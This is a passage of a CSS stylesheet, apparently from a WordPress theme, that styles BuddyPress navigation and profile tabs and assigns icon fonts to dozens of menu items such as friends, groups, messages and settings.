          transform: none !important;
}

.main-navigation.vertical-navbar #menu-user-logged-out {
  display: flex !important;
}

.main-navigation.vertical-navbar .logged-out .menu-item--profile:after {
  content: none !important;
}

.main-navigation.vertical-navbar .logged-out .menu-item--profile > .sub-menu {
  display: flex !important;
  background-color: rgba(0, 0, 0, 0.04);
  margin-bottom: 10px;
  position: static;
}

.main-navigation.vertical-navbar .logged-out .menu-item--profile > .sub-menu > li > a {
  justify-content: center;
  text-align: center;
}

.main-navigation.vertical-navbar .logged-out .menu-item--profile__link {
  display: none !important;
}

@media (min-width: 992px) {
  .main-navigation.navbar--fat-center .navbar-nav--buddypress, .main-navigation.navbar--fat-left .navbar-nav--buddypress {
    position: absolute;
    top: 1rem;
    right: 35px;
    z-index: 9;
    margin: 0 !important;
    height: 50px;
  }
}

.grimlock--custom_header-displayed.grimlock--navigation-inside-top .main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile:not(:first-child) {
  border-right: 0;
}

.menu-item--friends i:before {
  margin-top: 1px;
}

/**
 * Tabs
 */
#buddypress div.item-list-tabs.primary-list-tabs {
  margin: 0;
  overflow: visible !important;
  width: 100%;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e8e8e9;
  padding: .75rem .5rem;
  width: 100%;
  list-style: none;
  margin: 0;
  border-radius: var(--grimlock-archive-post-border-radius);
}

@media (min-width: 768px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul {
    padding: 3px !important;
    width: auto;
    border-radius: var(--grimlock-button-border-radius);
  }
}

#buddypress div.item-list-tabs.primary-list-tabs > ul:empty {
  display: none;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li {
  position: relative;
  float: left;
  margin: 0;
  list-style: none;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li + li {
  margin-top: 5px;
}

@media (min-width: 768px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li {
    padding-left: 1px;
    padding-right: 1px;
    margin-top: 0 !important;
    margin-bottom: 0;
  }
}

@media (max-width: 767.98px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li {
    display: block;
    width: 100%;
    text-align: left;
  }
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li:first-of-type {
  padding-left: 0;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li:last-of-type {
  padding-right: 0;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li > a,
#buddypress div.item-list-tabs.primary-list-tabs > ul > li > span {
  line-height: inherit !important;
  display: block !important;
  padding: .5rem .7rem !important;
  font-weight: 600 !important;
  font-size: 0.9em;
  color: inherit;
  border-radius: var(--grimlock-button-border-radius);
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li > a.loading:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li > a:before {
  font-family: var(--grimlock-icon-grid-font-family) !important;
  content: var(--grimlock-icon-grid);
  font-weight: 100;
  font-size: 1em;
  vertical-align: middle;
  opacity: 0.5;
  position: relative;
  top: -1px;
  margin-right: .45em;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li > a ins {
  text-decoration: none;
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li > a ins {
    display: none !important;
  }
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li > a:hover, #buddypress div.item-list-tabs.primary-list-tabs > ul > li > a:focus {
  text-decoration: none;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li > a span {
  transition: all 0.2s ease-in-out;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  line-height: 0;
  color: inherit;
  width: auto;
  height: auto;
  font-weight: 600;
  position: relative;
  float: right;
  font-size: .8rem;
  border-radius: 50%;
  text-align: center;
  z-index: 9;
  margin: 0;
  border-style: solid;
  top: -2px;
  pointer-events: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li > a span {
    transition: none;
  }
}

@media (min-width: 768px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li > a span {
    float: none;
    position: absolute;
    top: -16px;
    right: -13px;
    left: auto;
    min-width: 25px;
    min-height: 25px;
    font-size: .7em;
  }
}

@media (max-width: 767.98px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li > a span {
    background: none !important;
    box-shadow: none;
    color: inherit;
    border: 0;
    border-radius: 0;
    height: 25px;
  }
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li > span {
  opacity: .6;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li.selected > a, #buddypress div.item-list-tabs.primary-list-tabs > ul > li.current > a {
  background-color: #245CC5;
  color: #fff;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li.selected > a:before, #buddypress div.item-list-tabs.primary-list-tabs > ul > li.current > a:before {
  opacity: 1;
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li.last select {
  display: inline-block;
}

@media (max-width: 767.98px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li.last select {
    max-width: 100%;
    margin-top: .3rem;
  }
}

@media (max-width: 991.98px) {
  #buddypress div.item-list-tabs.primary-list-tabs > ul > li.last label {
    display: none;
  }
}

#buddypress div.item-list-tabs.primary-list-tabs > ul > li.loading > a:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/**
* Major Tabs
*/
#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-all > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#groups-all > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-all > a:before {
  font-family: var(--grimlock-icon-users-font-family) !important;
  content: var(--grimlock-icon-users);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li a.membersmap:before {
  font-family: var(--grimlock-icon-map-font-family) !important;
  content: var(--grimlock-icon-map);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-following > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-following > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-following-personal-li > a:before {
  font-family: var(--grimlock-icon-check-font-family) !important;
  content: var(--grimlock-icon-check);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#bp-docs-all-docs > a:before {
  font-family: var(--grimlock-icon-files-font-family) !important;
  content: var(--grimlock-icon-files);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#bp-docs-create-new > a:before {
  font-family: var(--grimlock-icon-file-plus-font-family) !important;
  content: var(--grimlock-icon-file-plus);
  font-weight: 100;
  opacity: 1;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#bp_docs_mydocs_personal > a:before {
  font-family: var(--grimlock-icon-user-font-family) !important;
  content: var(--grimlock-icon-user);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#bp_docs_mydocs_started > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#started-personal-li > a:before {
  font-family: var(--grimlock-icon-arrow-right-font-family) !important;
  content: var(--grimlock-icon-arrow-right);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#bp_docs_mydocs_edited > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#edited-personal-li > a:before {
  font-family: var(--grimlock-icon-edit-font-family) !important;
  content: var(--grimlock-icon-edit);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#bp_docs_is_mygroups_docs > a:before {
  font-family: var(--grimlock-icon-my-groups-font-family) !important;
  content: var(--grimlock-icon-my-groups);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-personal > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#friends-my-friends-personal-li > a:before {
  font-family: var(--grimlock-icon-my-friends-font-family) !important;
  content: var(--grimlock-icon-my-friends);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-personal > a:before, .grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends > a:before, .grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends-personal-li > a:before, .grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#friends-my-friends-personal-li > a:before {
  font-family: var(--grimlock-icon-my-friends-person-font-family) !important;
  content: var(--grimlock-icon-my-friends-person);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-personal > a:before, .grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends > a:before, .grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends-personal-li > a:before, .grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#friends-my-friends-personal-li > a:before {
  font-family: var(--grimlock-icon-my-friends-like-font-family) !important;
  content: var(--grimlock-icon-my-friends-like);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-personal > a:before, .grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends > a:before, .grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends-personal-li > a:before, .grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#friends-my-friends-personal-li > a:before {
  font-family: var(--grimlock-icon-my-friends-smile-font-family) !important;
  content: var(--grimlock-icon-my-friends-smile);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-personal > a:before, .grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends > a:before, .grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends-personal-li > a:before, .grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#friends-my-friends-personal-li > a:before {
  font-family: var(--grimlock-icon-my-friends-star-font-family) !important;
  content: var(--grimlock-icon-my-friends-star);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-personal > a:before, .grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends > a:before, .grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-friends-personal-li > a:before, .grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#friends-my-friends-personal-li > a:before {
  font-family: var(--grimlock-icon-my-friends-symbol-font-family) !important;
  content: var(--grimlock-icon-my-friends-symbol);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#requests-personal-li > a:before {
  font-family: var(--grimlock-icon-bp-friend-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#requests-personal-li > a:before {
  font-family: var(--grimlock-icon-bp-friend-person-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-person-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#requests-personal-li > a:before {
  font-family: var(--grimlock-icon-bp-friend-like-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-like-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#requests-personal-li > a:before {
  font-family: var(--grimlock-icon-bp-friend-smile-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-smile-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#requests-personal-li > a:before {
  font-family: var(--grimlock-icon-bp-friend-star-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-star-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#requests-personal-li > a:before {
  font-family: var(--grimlock-icon-bp-friend-symbol-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-symbol-requested);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-featured > a:before {
  font-family: var(--grimlock-icon-bolt-font-family) !important;
  content: var(--grimlock-icon-bolt);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-groups > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#groups-personal > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-groups-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.groups > a:before {
  font-family: var(--grimlock-icon-group-font-family) !important;
  content: var(--grimlock-icon-group);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#pokes-personal-li > a:before {
  font-family: var(--grimlock-icon-poke-font-family) !important;
  content: var(--grimlock-icon-poke);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#orders-personal-li > a:before {
  font-family: var(--grimlock-icon-cubes-font-family) !important;
  content: var(--grimlock-icon-cubes);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#track-orders-personal-li > a:before {
  font-family: var(--grimlock-icon-tasks-font-family) !important;
  content: var(--grimlock-icon-tasks);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#downloads-personal-li > a:before {
  font-family: var(--grimlock-icon-download-font-family) !important;
  content: var(--grimlock-icon-download);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#addresses-personal-li > a:before {
  font-family: var(--grimlock-icon-map-marker-font-family) !important;
  content: var(--grimlock-icon-map-marker);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#payment-methods-personal-li > a:before {
  font-family: var(--grimlock-icon-credit-card-font-family) !important;
  content: var(--grimlock-icon-credit-card);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-favorites > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-favs-personal-li > a:before {
  font-family: var(--grimlock-icon-star-font-family) !important;
  content: var(--grimlock-icon-star);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#account-deactivator-personal-li > a:before {
  font-family: var(--grimlock-icon-alert-circle-font-family) !important;
  content: var(--grimlock-icon-alert-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-mentions > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#message-privacy-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#activity-mentions-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.activity > a:before {
  font-family: var(--grimlock-icon-at-font-family) !important;
  content: var(--grimlock-icon-at);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#group-create-nav > a:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#public-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#just-me-personal-li > a:before {
  font-family: var(--grimlock-icon-personal-font-family) !important;
  content: var(--grimlock-icon-personal);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-group_leader > a:before {
  font-family: var(--grimlock-icon-trophy-font-family) !important;
  content: var(--grimlock-icon-trophy);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#members-student > a:before {
  font-family: var(--grimlock-icon-student-font-family) !important;
  content: var(--grimlock-icon-student);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#groups-my-groups-personal-li > a:before {
  font-family: var(--grimlock-icon-users-font-family) !important;
  content: var(--grimlock-icon-users);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#invites-personal-li > a:before {
  font-family: var(--grimlock-icon-group-request-font-family) !important;
  content: var(--grimlock-icon-group-request);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#edit-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#add-review-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#change-username-personal-li > a:before {
  font-family: var(--grimlock-icon-edit-font-family) !important;
  content: var(--grimlock-icon-edit);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#my-mutual-friends-personal-li > a:before {
  font-family: var(--grimlock-icon-group-font-family) !important;
  content: var(--grimlock-icon-group);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#change-avatar-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#group-avatar-groups-li > a:before {
  font-family: var(--grimlock-icon-profile-avatar-font-family) !important;
  content: var(--grimlock-icon-profile-avatar);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#change-cover-image-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#group-cover-image-groups-li > a:before {
  font-family: var(--grimlock-icon-image-font-family) !important;
  content: var(--grimlock-icon-image);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#docs-groups-li > a:before {
  font-family: var(--grimlock-icon-file-font-family) !important;
  content: var(--grimlock-icon-file);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#notifications-my-notifications-personal-li > a:before {
  font-family: var(--grimlock-icon-eye-off-font-family) !important;
  content: var(--grimlock-icon-eye-off);
  font-weight: 100;
}

@media (max-width: 767.98px) {
  #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#notifications-my-notifications-personal-li {
    display: none !important;
  }
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#read-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#view-personal-li > a:before {
  font-family: var(--grimlock-icon-eye-font-family) !important;
  content: var(--grimlock-icon-eye);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#inbox-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.messages > a:before {
  font-family: var(--grimlock-icon-inbox-font-family) !important;
  content: var(--grimlock-icon-inbox);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.cpt-testimonial > a:before {
  font-family: var(--grimlock-icon-quote-font-family) !important;
  content: var(--grimlock-icon-quote);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#starred-personal-li > a:before {
  font-family: var(--grimlock-icon-star-font-family) !important;
  content: var(--grimlock-icon-star);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#sentbox-personal-li > a:before {
  font-family: var(--grimlock-icon-reply-all-font-family) !important;
  content: var(--grimlock-icon-reply-all);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#notices-personal-li > a:before {
  font-family: var(--grimlock-icon-alert-circle-font-family) !important;
  content: var(--grimlock-icon-alert-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#compose-personal-li > a:before {
  font-family: var(--grimlock-icon-quill-font-family) !important;
  content: var(--grimlock-icon-quill);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#general-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#group-settings-groups-li > a:before {
  font-family: var(--grimlock-icon-cog-font-family) !important;
  content: var(--grimlock-icon-cog);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#social-personal-li > a:before {
  font-family: var(--grimlock-icon-share-font-family) !important;
  content: var(--grimlock-icon-share);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#notifications-personal-li > a:before {
  font-family: var(--grimlock-icon-bell-font-family) !important;
  content: var(--grimlock-icon-bell);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#profile-personal-li > a:before {
  font-family: var(--grimlock-icon-eye-off-font-family) !important;
  content: var(--grimlock-icon-eye-off);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#capabilities-personal-li > a:before {
  font-family: var(--grimlock-icon-check-square-font-family) !important;
  content: var(--grimlock-icon-check-square);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#data-personal-li > a:before {
  font-family: var(--grimlock-icon-data-font-family) !important;
  content: var(--grimlock-icon-data);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#bptk_blocked-personal-li > a:before {
  font-family: var(--grimlock-icon-cancel-font-family) !important;
  content: var(--grimlock-icon-cancel);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#manage-members-groups-li > a:before {
  font-family: var(--grimlock-icon-groups-font-family) !important;
  content: var(--grimlock-icon-groups);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#manage-reviews-groups-li > a:before {
  font-family: var(--grimlock-icon-star-font-family) !important;
  content: var(--grimlock-icon-star);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#delete-account-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#delete-group-groups-li > a:before {
  font-family: var(--grimlock-icon-trash-font-family) !important;
  content: var(--grimlock-icon-trash);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#edit-details-groups-li > a:before {
  font-family: var(--grimlock-icon-paperclip-font-family) !important;
  content: var(--grimlock-icon-paperclip);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#membership-requests-groups-li > a:before {
  font-family: var(--grimlock-icon-group-request-font-family) !important;
  content: var(--grimlock-icon-group-request);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#topics-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#engagements-personal-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#forum-groups-li > a:before {
  font-family: var(--grimlock-icon-chat-font-family) !important;
  content: var(--grimlock-icon-chat);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#group-course-settings-groups-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#courses-personal-li > a:before {
  font-family: var(--grimlock-icon-student-font-family) !important;
  content: var(--grimlock-icon-student);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#replies-personal-li > a:before {
  font-family: var(--grimlock-icon-reply-all-font-family) !important;
  content: var(--grimlock-icon-reply-all);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#favorites-personal-li > a:before {
  font-family: var(--grimlock-icon-star-font-family) !important;
  content: var(--grimlock-icon-star);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#subscriptions-personal-li > a:before {
  font-family: var(--grimlock-icon-check-circle-font-family) !important;
  content: var(--grimlock-icon-check-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#rtmedia-nav-item-all-li > a:before, #buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#media-setting-groups-li > a:before {
  font-family: var(--grimlock-icon-grid-font-family) !important;
  content: var(--grimlock-icon-grid);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#rtmedia-nav-item-albums-li > a:before {
  font-family: var(--grimlock-icon-album-font-family) !important;
  content: var(--grimlock-icon-album);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li #rtmedia-nav-item-photo:before {
  font-family: var(--grimlock-icon-image-font-family) !important;
  content: var(--grimlock-icon-image);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li #rtmedia-nav-item-video:before {
  font-family: var(--grimlock-icon-video-font-family) !important;
  content: var(--grimlock-icon-video);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li #rtmedia-nav-item-music:before {
  font-family: var(--grimlock-icon-music-font-family) !important;
  content: var(--grimlock-icon-music);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#rtmedia-privacy-settings-personal-li > a:before {
  font-family: var(--grimlock-icon-eye-off-font-family) !important;
  content: var(--grimlock-icon-eye-off);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#lists-personal-li > a:before {
  font-family: var(--grimlock-icon-list-font-family) !important;
  content: var(--grimlock-icon-list);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#publish-personal-li > a:before {
  font-family: var(--grimlock-icon-check-circle-font-family) !important;
  content: var(--grimlock-icon-check-circle);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#pending-personal-li > a:before {
  font-family: var(--grimlock-icon-hourglass-font-family) !important;
  content: var(--grimlock-icon-hourglass);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li#new-personal-li > a:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.pages > a:before {
  font-family: var(--grimlock-icon-files-font-family) !important;
  content: var(--grimlock-icon-files);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.cpt-sfwd-courses > a:before {
  font-family: var(--grimlock-icon-student-font-family) !important;
  content: var(--grimlock-icon-student);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.posts_comments > a:before {
  font-family: var(--grimlock-icon-messages-font-family) !important;
  content: var(--grimlock-icon-messages);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.members > a:before {
  font-family: var(--grimlock-icon-users-font-family) !important;
  content: var(--grimlock-icon-users);
  font-weight: 100;
}

#buddypress:not(.youzer) div.item-list-tabs.primary-list-tabs > ul > li.activity_comment > a:before {
  font-family: var(--grimlock-icon-chat-font-family) !important;
  content: var(--grimlock-icon-chat);
